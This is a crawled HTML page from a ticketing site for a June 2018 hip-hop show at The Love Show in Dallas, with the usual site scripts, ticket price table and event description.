

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/event/view/kill-wiley-live-at-the-love-show
body_size: 10768
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Kill Wiley Live at The Love Show!</title>
<meta charset="UTF-8">
<meta name="title" content="Kill Wiley Live at The Love Show!" />
<meta name="description" content="Kill Wiley Live at The Love Show! - Saturday June 16 at 5627 Dyer St |  5627 Dyer Street, Dallas, Texas, United States By Artists . Find event and ticket information." />
<meta name="keywords" content=" " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
 

<!-- for Google -->
<meta name="keywords" content="JUNE 16: FLEXIN FAB &amp; SADFACETHUGGIN Live at The Love Show in Dallas!W/ Support from Nate V, 12 Gage and Connor Gibbons!&nbsp;18+Doors open at 8pm!Sounds by DJ Syon Kream!" />
<meta name="author" content="" />
<meta name="copyright" content="" />
<meta name="application-name" content="" />

<!-- for Facebook -->          
<meta property="og:title" content="Kill Wiley Live at The Love Show! At 5627 Dyer St |  5627 Dyer Street,Dallas,Texas,United States By Artists " />
<meta property="og:type" content="Event" />
<meta property="og:image" content="https://ticketgrind.com/upload/event/orig/project_42935.jpeg" />
<meta property="og:url" content="https://ticketgrind.com/event/view/kill-wiley-live-at-the-love-show " />
<meta property="og:description" content=" JUNE 16: FLEXIN FAB &amp; SADFACETHUGGIN Live at The Love Show in Dallas!W/ Support from Nate V, 12 Gage and Connor Gibbons!&nbsp;18+Doors open at 8pm!Sounds by DJ Syon Kream!" />
<meta property="event:start_time" content="2018-06-16 20:00:00" /> 

<!-- for Twitter -->          
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Kill Wiley Live at The Love Show! At 5627 Dyer St |  5627 Dyer Street,Dallas,Texas,United States By Artists " />
<meta name="twitter:description" content="JUNE 16: FLEXIN FAB &amp; SADFACETHUGGIN Live at The Love Show in Dallas!W/ Support from Nate V, 12 Gage and Connor Gibbons!&nbsp;18+Doors open at 8pm!Sounds by DJ Syon Kream!" />
<meta name="twitter:image" content="https://ticketgrind.com/upload/event/orig/project_42935.jpeg" />



<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1768754400" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1768754400" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1768754400,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<style>

td._51m-._51mw a {
	color: #fff !important;
}
.sel-width90{
width: 80%;
}
.break-all-word p{
word-break: normal;
}
iframe{
    width: 100% !important;
}
.maxHeight {
    max-height: 282px !important;
}

@media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {
    .maxHeight {
        max-height: 310px !important;
    }
    /*.flexslider .slides img {

    }*/
    .container-content img {
        /*max-height: 240px !important;*/
    }
}
.flexslider {
    background: unset !important;
    border: 0px solid #fff !important;
    margin-top: 4px !important;
}

 @media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {

.event_view_table td:nth-of-type(1):before {
	content: ""; font-weight:bold;
}
/*.event_view_table td:nth-of-type(2):before {
	content: "Sales End"; font-weight:bold;
}*/
.event_view_table td:nth-of-type(2):before {
	content: ""; font-weight:bold;
}
.event_view_table td:nth-of-type(3):before {
	content: ""; font-weight:bold;
}
/*
.event_view_table td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
*/
}
 	
 img {
    max-width:100%;
    max-height:100%;
    width:auto;
    height:auto;
}
</style>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.nicescroll.js"></script>
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<!-- Add mousewheel plugin (this is optional) -->
<script type="text/javascript" src="https://ticketgrind.com/js/lib/jquery.mousewheel-3.0.6.pack.js"></script>

<link href="https://ticketgrind.com/css/popup.css" rel="stylesheet" />
<script src="https://ticketgrind.com/js/jquery.magnific-popup.js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
 <script type="text/javascript">
     function set_map_center(address){
         var geocoder = new google.maps.Geocoder();
         var mapOptions = { zoom: 13 };
         var markersArray = [];
         var map = new google.maps.Map(document.getElementById("map_canvas"), mapOptions);
         geocoder.geocode({'address': address}, function(results, status) {
             if(status == google.maps.GeocoderStatus.OK)
             {
                 result = results[0].geometry.location;
                 map.setCenter(result);
                 marker = new google.maps.Marker({
                     map: map,
                     position: results[0].geometry.location,
                     animation: google.maps.Animation.BOUNCE,
                 });
                 markersArray.push(marker);


             }
         });
     }

      $(document).ready(function() {

    $('.mfPopup').magnificPopup({
          type: 'ajax',

          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump

        });
        $('.mfPopup_add').magnificPopup({
          type: 'ajax',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });
    $('.mfPopupIn').magnificPopup({
          type: 'inline',
          overflowY: 'scroll' // as we know that popup content is tall we set scroll overflow by default to avoid jump
        });


    	 $("tbody").niceScroll();



      });



  $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false,
    directionNav: false,
  });


  // var outerContentsHeight = $("tbody").height();
  // if(outerContentsHeight > 260)
  // {
  // 	$("tbody").css("display", "none");
  // }

});
    </script>
<style type="text/css">
/*thead, tbody tr {
    display:table;
    width:100%;
    table-layout:fixed;
}*/
/*tbody {
    display:block;
    max-height:260px;
    overflow-y:scroll;
}*/
</style>
<script src="https://ticketgrind.com/js/bootstrap-datetimepicker.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/bootstrap-datetimepicker.css" />
<script>

	//This code snippet hides the row if there's any empty column
	$(document).ready(function() {
	/*$(".tool_tip_class").tooltip();*/
		$('#ticket_table tr').filter(function() {
		    return $(this).find('td').filter(function() {
		      return ! $.trim($(this).text());
		    }).length;
		}).hide();
	});

	function show_promotional_code(){
		document.getElementById('sdsds').style.display = 'block';
		document.getElementById('promotional_text').style.display = 'none';
	}
	// Save Event Click (Rahul)
	function save_event(id){

		var subcategory_path = site_url+'/event/save_event/';
	        $.ajax({
	            type: "POST",
	            data: {event_id: id},
	            url: subcategory_path,
	            success: function(data) {
	            	data=jQuery.parseJSON(data);
	                if(data['success'] != "success"){

		                $("#user_event_save").removeClass("forborder");
		                $("#user_event_save").addClass("forborder_event");
		                $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
		                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
	                }else{

		                	$("#user_event_save"+id).removeClass("btn-saveevent forborder");
			                $("#user_event_save"+id).addClass("btn-saveevent forborder_event");
			                $("#user_event_save"+id).attr("onclick","save_event_remove("+data['id']+")");
			                $("#user_event_save"+id).attr("id","user_event_save"+data['id']);

	            }
	             setTimeout(function() {
	                $("#saveeventInfo").text('')
	                $("#saveeventInfo").removeClass('mar10 alert alert-danger');
	                $("#saveeventInfo").removeClass('mar10 alert alert-success');
	             }, 1500);
	            }
	        });
	}

	function save_event_remove(id){
    var subcategory_path = site_url+'/event/save_event_remove/';

          $.ajax({
              type: "POST",
              data: {save_id: id},
              url: subcategory_path,
              success: function(data) {
                data=jQuery.parseJSON(data);

                  if(data['success'] != "success"){
                    $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                    $("#saveeventInfo").addClass('mar10 alert alert-success');
                    $("#saveeventInfo").text('Event saved successfully.');
                    $("#getEventSaveCount").text(parseInt($("#getEventSaveCount").text())+parseInt(1));
                    $("#user_event_save"+id).removeClass("forborder_event");
                    $("#user_event_save"+id).addClass("forborder_event_default");
                  }else{

                    $("#user_event_save"+id).removeClass("btn-saveevent forborder_event");
                    $("#user_event_save"+id).addClass("btn-saveevent forborder");
                    $("#user_event_save"+id).attr("onclick","save_event("+data['event_id']+")");
                    $("#user_event_save"+id).attr("id","user_event_save"+data['event_id']);
              }


               setTimeout(function() {
                  $("#saveeventInfo").text('')
                  $("#saveeventInfo").removeClass('mar10 alert alert-danger');
                  $("#saveeventInfo").removeClass('mar10 alert alert-success');
               }, 1500);
              }
          });
  }


	// Remove Save Event Click  (Rahul)
	function submit_check_form(){
		var chk = true;

		$('#orderInfo').text("");
		$('#orderInfo').removeClass("mar10 alert alert-danger");

		
						if($("#ticket_qty_665").val() > 0){
					chk=false;
				}
		
		     /*   $('#purchase').submit();
        return true;*/
	   	 if(chk){
	   			$('#orderInfo').focus();
	   	 		$('#orderInfo').text("Please select one or more quantity from the quantity selection box.");
				$('#orderInfo').addClass("mar10 alert alert-danger");
				return false;
	   	 }else{
	   	 		$('#purchase').submit();
	   	 }

	}

	//Function for password-protected event
	function submit_password_form(){

		if($('#event_password').val()==''){
			$('#event_pass_info').text('Enter Password');
			return false;
		}
		$('#passwordform').submit();
	}

	//Function for password-protected event
	function submit_check_promotional_code(){

		var code_val = $('#promo');

		var codeerrInfo = $('#promotional_codeInfo');

		codeerrInfo.text('');

		var a = code_val.val();

		var filter=/^[a-zA-Z0-9_.@]+$/;
			//if it's valid url
			if(a==''){
				code_val.focus();
				codeerrInfo.text('Enter a valid promotional code');
				return false;
			}
			//if it's NOT valid
			else if(!filter.test(a)){
				code_val.focus();
				codeerrInfo.text('Type only alpha-numeric characters  ., _ and @.');
				return false;
			}
			else {
				var url = window.location.href;
				window.location = url+'/?promo='+a;
			}
	}

	</script>
<style>

    a:hover, a:focus{
        color: #fff;
    }

#eventDesign.mainBGColor {
	background: ;
}
#eventDesign .eventTitleColor {
	color: ;
}
#eventDesign .eventTitleColor a, #eventDesign .eventTitleColor a:hover {
	color: ;
}
#eventDesign .red-event h4 {
	color: ;
}
#eventDesign .event-detail {
	background: ;
}
#eventDesign .event-detail, #eventDesign .icon-protection, .table {
	color: ;
}
#eventDesign .brdrColor, #eventDesign .event-detail, #eventDesign .red-event, #eventDesign .eventBrdr, #eventDesign .org_Name, #eventDesign .table>thead>tr>th, #eventDesign .table>tbody>tr>td {
	border-color: ;
}
#eventDesign .linkColor, #eventDesign .org_Link, #eventDesign a, #eventDesign a:hover {
 	color: ;
}
#eventDesign .linkColor:hover, #eventDesign .org_Link:hover, #eventDesign .eventTitleColor a:hover {
	text-decoration: underline;
}
#eventDesign .event-webpage .red-event, .container-content h2, #eventDesign .table > thead > tr > th {
	background-color: ;
}
#eventDesign .event-type li {
	background: ;
}
#eventDesign .btn-event, #eventDesign .btn-saveevent {
	background:;
	color:;
}
#eventDesign .btn-event:hover, #eventDesign .btn-saveevent:hover {
	background:;
	color:;
	box-shadow: none !important;
}
#eventDesign .passBox input[type="password"] {
	border-color: ;
	box-shadow: none;
}
#eventDesign .red-event {
	border-bottom: 1px solid transparent !important;
}
</style>
<div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i> This event has ended</div>

<!-- <div class="endedEvent">
	<i class="glyphicon glyphicon-time"></i>  1</div>  -->


<style>
    table tr th{
        text-align: left;
    }
    p{
        margin-bottom: 0.5rem !important;
    }
    .event_view_table > thead > tr > th{
        background-color: #0fba6d;
        color: #fff;
    }
</style>



<div class="content mainBGColor"  id="eventDesign">
    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1100px;">
        <h2 class="p1 eventTitleColor"><span class="s1">Kill Wiley Live at The Love Show!</span></h2>
        <div class="col-sm-12  clearfix mb" style="padding: 0;margin-top: -12px;">

            <div class="event-detail1 event-detail2 pt pb">

                <div class="form-group clearfix">
                    <div class="col-sm-12 col-xs-12" style="padding:0">
                        
                        <div class="container">
                            <div id="event_view_page_theme">
                                <div id="event_theme_page_change">
                                    <div id="header_text_html">
                                                                            </div>
                                    <div class="row" >
                                        <div class="col-lg-9 col-md-8 col-sm-9 eventTitleColor mob-pd-0">
                                            <div class="row">
                                                <div class="col-lg-6 col-md-6 col-sm-12">

                                                    <p><b>Event Date:</b>
                                                        06-16-2018
                                                    </p>
                                                    <p><b>Event time:</b>   8:00 PM - 12:00 AM</p>
                                                </div>
                                                <div class="col-lg-6 col-md-6 col-sm-12">
                                                                                                            <p><b>5627 Dyer St</b> </p> <p>  5627 Dyer Street, Dallas, Texas</p>
                                                    

                                                </div>
                                            </div>

                                            
                                            <ul class="event-type" style="text-align: center; padding-bottom: 0;">
                                                <li>Music</li>
                                                <li>Hip-Hop &amp; Rap</li>
                                                                                                    <li>United States</li>
                                                                                            </ul>

                                            <!-- AddToAny BEGIN -->
                                            <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                                            <a class="a2a_button_facebook"></a>
                                            <a class="a2a_button_x"></a>
                                            </div>
                                            <script defer src="https://static.addtoany.com/menu/page.js"></script>
                                            <!-- AddToAny END -->
 

                                        </div>
                                        <!--  <div class="col-lg-3 col-md-4 col-sm-3">
                                                     <img src="https://dev.ticketgrind.com/upload/event/thumb/no_image.png" alt=" " height="180" class="img-responsive smallimg" >
                                           </div> -->

                                        
                                        <div class="col-lg-3 col-md-4 col-sm-3 mob-pd-0">
                                            <a href="https://ticketgrind.com/event/slider/689" class="mfPopup event-page">
                                                <div class="flexslider">
                                                    <ul class="slides">

                                                        <?php/*
                                                        $image = base_url().'upload/event/thumb/no_image.png';
                                                        $event_logo =  $event_details['event_logo'];
                                                        if($event_logo != '' && file_exists(base_path().'upload/event/orig/'.$event_logo)){
                                                            $image = base_url().'upload/event/orig/'.$event_logo;
                                                        }
                                                        elseif($event_logo != '' && file_exists(base_path().'upload/event/thumb/'.$event_logo)){
                                                            $image = base_url().'upload/event/thumb/'.$event_logo;
                                                        }
                                                        */?><!--
                                                        <img src="" alt=" " height="180px" class="img-responsive smallimg" >
                                                        </li>
                                                        -->                                                                <li style="width: 100%; float: left; margin-right: -100%; position: relative; display: list-item>;" class="flex-active-slide">
                                                                                                                                        <img src="https://ticketgrind.com/upload/event/orig/project_42935.jpeg" alt=" "  class="img-responsive smallimg mob-pd-0">
                                                                </li>
                                                                


                                                    </ul>
                                                </div>
                                            </a>

                                        </div>
                                    </div>
                                    <div class="eventBrdr"></div>
                                    <div class="row event-webpage">
                                        <div class="col-lg-9 col-sm-8 mob-pd-0">
                                            <div class="red-event  ">
                                                <h4>Ticket Information</h4>
                                            </div>
                                            <div class="event-detail pd15 ">
                                                <div id="orderInfo"></div>

                                                
                                                                                                <div  class="event_detail" id="event_detail">
                                                                                                        <form action="https://ticketgrind.com/event/view/kill-wiley-live-at-the-love-show" name="purchase" id="purchase" class="event-title mb" method="post" accept-charset="utf-8">


                                                    <table class="table table-striped  table_res event_view_table contct-table" id="ticket_table" style="overflow-x: unset;">
                                                        <thead>
                                                        <tr>
                                                            <th class="TW25p">Ticket name</th>
                                                                                                                        <th>Price</th>
                                                            <!-- <th>Fee</th> -->
                                                                                                                                                                                        <th>Quantity</th>
                                                                                                                    </tr>
                                                        </thead>
                                                        <tbody>
                                                                                                                

                                                                                                                                                                                        <tr>
                                                                    
                                                                    <td class="text-left">General Admission <div id="desc_665">  </div>                                                                     </td>

                                                                    
                                                                    <td class="text-left">
                                                                        <label class="cur_symbol">USD</label> 15.00                                                                        <span class="tool pre">
                                        <span class="tool-hover">
                                            <img width=" " height=" " class="" alt=" " src="https://ticketgrind.com/images/i.png">
                                            <div class="docs-tooltip ticketlabel" id="docs_tooltip665">
                                                <div style="display: inline-block;width: 100%;"><div class="clearfix">Ticket Price                                                    <span> <label class="cur_symbol">USD</label> 15.00</span></div>
                                                </div>

                                                                                                <div style="display: inline-block;width: 100%;">
                                                    <div class="clearfix">Fee  <span><label class="cur_symbol">USD</label> 0.45 </span></div>
                                                </div>

                                                <div class="botm-bodr">
                                                    <div class="clearfix">Total <span> <label class="cur_symbol">USD</label> 15.45</span></div>
                                                    </div>
                                            </div>
                                        </span>
                                    </span>
                                                                    </td>

                                                                    <!--
                                <td class="text-left">
                                    <label class="cur_symbol">USD</label> 0.45                                </td>
                                -->
                                                                    
                                                                                                                                            <td class="text-left">
                                                                            N/A<input type="hidden"  name="ticket_qty[665]" id="ticket_qty_665"/></td>
                                                                                                                                        </tr>
                                                                    
                                                        
                                                                                                                
                                                                                                                </tbody>

                                                    </table>
                                                    <input type="hidden" name="aff_id" id="aff_id" value="" />
                                                    <input type="hidden" name="affu_id" id="affu_id" value="" />
                                                    <input type="hidden" name="event_id" id="event_id" value="689" />
                                                    <input type="hidden" name="return_url" id="return_url" value="https://ticketgrind.com:443/event/view/kill-wiley-live-at-the-love-show" />


                                                                                                        </form>                                                    
                                                </div>
                                                                                                <div class="form-group clearfix">
                                                    <!--btn-event-->
                                                        <a href="javascript:" id="buy_btn" onclick="submit_check_form();" ondblclick="this.preventDefault();" class="btn-saveevent" style="width:100%;">Buy Tickets</a>
                                                                                                    </div>
                                                                                                                                                <div class="clear"></div>
                                                



                                                <div class="clear"></div>
                                            </div>

                                                                            <div class="red-event">
                                            <h4>Event Details</h4>
                                        </div>
                                        <div class="event-detail pd15 break-all-word"> <p style="margin-bottom: 10px; word-break: break-all; color: rgb(94, 95, 97); font-family: 'Roboto Condensed', Arial, Helvetica, sans-serif; font-size: 13px; -webkit-text-size-adjust: 100%; background-color: rgb(242, 236, 235);">JUNE 16: FLEXIN FAB &amp; SADFACETHUGGIN Live at The Love Show in Dallas!</p><p style="margin-bottom: 10px; word-break: break-all; color: rgb(94, 95, 97); font-family: 'Roboto Condensed', Arial, Helvetica, sans-serif; font-size: 13px; -webkit-text-size-adjust: 100%; background-color: rgb(242, 236, 235);">W/ Support from Nate V, 12 Gage and Connor Gibbons!&nbsp;</p><p style="margin-bottom: 10px; word-break: break-all; color: rgb(94, 95, 97); font-family: 'Roboto Condensed', Arial, Helvetica, sans-serif; font-size: 13px; -webkit-text-size-adjust: 100%; background-color: rgb(242, 236, 235);">18+</p><p style="margin-bottom: 10px; word-break: break-all; color: rgb(94, 95, 97); font-family: 'Roboto Condensed', Arial, Helvetica, sans-serif; font-size: 13px; -webkit-text-size-adjust: 100%; background-color: rgb(242, 236, 235);">Doors open at 8pm!</p><p style="margin-bottom: 10px; word-break: break-all; color: rgb(94, 95, 97); font-family: 'Roboto Condensed', Arial, Helvetica, sans-serif; font-size: 13px; -webkit-text-size-adjust: 100%; background-color: rgb(242, 236, 235);">Sounds by DJ Syon Kream!</p> </div>
                                    
                                    
                                    





                                        </div>
                                        <div class="col-lg-3 col-sm-4 mob-pd-0">
                                            <div class="event-detail  brdrRadius5 pd15">
                                                                                                    <a href="javascript://" class="btn-saveevent forborder_event" onclick="save_event_remove('919');" id="user_event_save919">Save to Watchlist</a>
                                                


                                            </div>
                                                                                                                                    <div class="red-event pt" style="display: none;">
                                                <h4>Where</h4>
                                            </div>


                                            
                                            <div class="event-detail" style="padding:3px; display: none">

                                                <div class="" style="display: none;">


                                                                                                    </div>

                                                <!--  <p class="padL0" style="display: none;"><strong>5627 Dyer St</strong></p>
          <p class="padL0" style="display: none;"> 5627 Dyer Street, Dallas, Texas</p>

          <p class="padL0"><strong>From:</strong> 06-16-2018</p>
          <p class="padL0"><strong>To: </strong>06-17-2018</p>
